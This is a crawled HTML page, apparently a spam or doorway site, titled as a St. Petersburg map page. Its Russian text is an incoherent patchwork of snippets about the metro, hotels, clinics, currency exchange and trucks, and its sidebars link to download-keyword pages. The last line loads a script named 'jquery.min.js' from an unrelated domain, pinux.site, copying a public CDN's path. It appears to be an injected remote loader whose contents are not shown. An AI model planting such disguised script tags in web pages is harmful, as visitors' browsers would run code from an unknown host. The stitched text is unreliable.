

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-shema-v-sankt-peterburge.html
body_size: 3761
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема в санкт петербурге - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема в санкт петербурге</h2>
                            </header>
                            <p>Схема метро в Санкт-Петербурге Здесь представлена схема метро в Санкт-Петербурге. На схеме метро Санкт-Петербурга вы всегда можете найти нужную вам станцию метро. Дело в том, что работы по проектированию и строительству метрополитена в Санкт-Петербурге начались еще во времена правления Сталина, и, конечно же, предполагалось, что изображения вождя будут украшать каждую станцию. Яндекс.Метро — интерактивная карта метро Санкт-Петербурга с расчётом времени и прокладкой маршрутов с учётом данных о закрытии станций и вестибюлей. Схема метро Санкт-Петербурга (СПб) достаточно простая и разобраться в ней может практически каждый. Петербургское метро считается самым глубоким в мире. Многие из станций имеют оригинальное архитектурно-художественное оформление. Сооруженный в 1855 году Николаевский (Благовещенский) мост на какое-то время отодвинул решение задачи соединения невских берегов и грузо-пассажирских перевозок из центра на Васильевский остров. Однако уже вскоре она встала с новой остротой. Схема проезда в Санкт-Петербурге Схема проезда: Мы находимся на первой линии домов. Невский проспект, дом 105, офис 1 (2-й этаж). На двери написано "Отель Невский 105". 
Об использовании информации сайта. Все материалы сайта Министерства внутренних дел Российской Федерации могут быть воспроизведены в любых средствах массовой информации Схема метро Санкт-Петербурга вывешена в наземных вестибюлях и на платформах станций. Рекомендуем распечатать данную карту, она пригодится Вам до приобретения полноценного путеводителя или плана города. В Петербурге живет свыше пяти миллионов человек и еще шесть миллионов ежегодно приезжает сюда на отдых. Чтобы петербуржцы и гости города легко и быстро ориентировались в метро, в студии разработана понятная и простая для восприятия схема.  Лучшее в Санкт-Петербурге. Телефонный справочник для петербуржцев и гостей города, он-лайн. Международная Школа Дизайна первая и единственная в России, обучающая в соответствии. московский вокзал цены на билеты расписание поездов московский вокзал санкт-петербург. Фото Океанариума в Санкт-Петербурге. Океанариум в Санкт-Петербурге является составной. 
МРТ, заключение в день исследования, томограф 1.5 тесла, УЗИ, дуплексное сканирование. xlix (xxiii в Санкт-Петербурге) ТРАДИЦИОННАЯ ОЛИМПИАДА ПО ЛИНГВИСТИКЕ. Продажа грузовой техники с пробегом в Санкт-Петербурге. Подержанные грузовики. Бесплатный. Обмен валюты в Санкт-Петербурге в центре обмена СКВ Пушкарский по выгодному курсу. Самый. Корпорация ТОЧКА ОПОРЫ : Контакты и схема проезда. Поставки электронных компонентов. 
Отель в Санкт-Петербурге, гостиница в Питере рядом с метро - Холидей Инн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-kiev-smela-raspisanie-avtobusov.html">Киев смела расписание автобусов</a></li>
                                <li><a href="invpi3-allj-distanciya-minus.html">Allj дистанция минус</a></li>
                                <li><a href="invpi3-skachat-pesnyu-vahtanga.html">Скачать песню вахтанга</a></li>
                                <li><a href="invpi3-raspisanie-avtobusov-varna-chelyabinskaya-oblast.html">Расписание автобусов варна челябинская область</a></li>
                                <li><a href="invpi3-skachat-dyuna-kniga.html">Скачать дюна книга</a></li>
                                <li><a href="invpi3-raspisanie-125-avtobusa-yaroslavl-2015.html">Расписание 125 автобуса ярославль 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ЛУЧШЕЕ в САНКТ-ПЕТЕРБУРГЕ, Культурные события.</li>
<li>Международная Школа Дизайна в Санкт-Петербурге.</li>
<li>московский вокзал в санкт петербурге расписание поездов.</li>
<li>Океанариум в Санкт-Петербурге: режим работы и стоимость.</li>
<li>МРТ Центр в Санкт-Петербурге - Главная.</li>
<li>Олимпиада по лингвистике в Санкт-Петербурге.</li>
<li>Купить грузовик с пробегом в Санкт-Петербурге — седельные.</li>
<li>Обмен валюты в Санкт-Петербурге по выгодному курсу.</li>
<li>Корпорация ТОЧКА ОПОРЫ : Контакты и схема проезда.</li>
<li>Гостиница отель в Санкт-Петербурге рядом с метро.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-tatyana-polyakova-odin-nevernyy-shag-skachat-fb2.html">Татьяна полякова один неверный шаг скачать fb2</a></li>
                                            <li><a href="invpi3-magic-mouse-driver-windows-7.html">Magic mouse driver windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-archive-club.html">Archive club</a></li>
                                            <li><a href="invpi3-prostye-programmy.html">Простые программы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-erik-muhametshin-kniga-rekordov-ginnesa.html">Эрик мухаметшин книга рекордов гиннеса</a></li>
                                            <li><a href="invpi3-akkordy-hollow-years-dream-theater.html">Аккорды hollow years dream theater</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-pinokkio-na-angliyskom-kniga-skachat.html">Пиноккио на английском книга скачать</a></li>
                                            <li><a href="invpi3-kak-prodat-knigi-b-u-v-kieve.html">Как продать книги б у в киеве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
